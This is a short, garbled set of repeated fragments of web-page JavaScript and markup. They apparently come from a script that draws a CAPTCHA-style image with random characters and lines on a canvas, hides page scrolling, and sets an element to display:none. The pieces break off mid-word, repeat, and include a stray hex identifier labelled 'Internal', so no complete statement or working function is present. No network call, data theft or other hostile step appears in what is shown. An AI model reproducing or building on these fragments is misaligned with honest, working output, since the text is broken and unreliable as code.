
BAAEAAAIBRAA7" style="display:none;"
','important');document.body.style.setProperty('overflow','hidden
cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
To(Math.random()*140,Math.random()*45);x.stroke();}x.font='bol
eecbe41e0c1418f4cb2f4: Internal
splay:none;"
','important');document.body.style.setProperty('overflow','hidden
cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
neTo(Math.random()*140,Math.random()*45);x.stroke();}x.font='b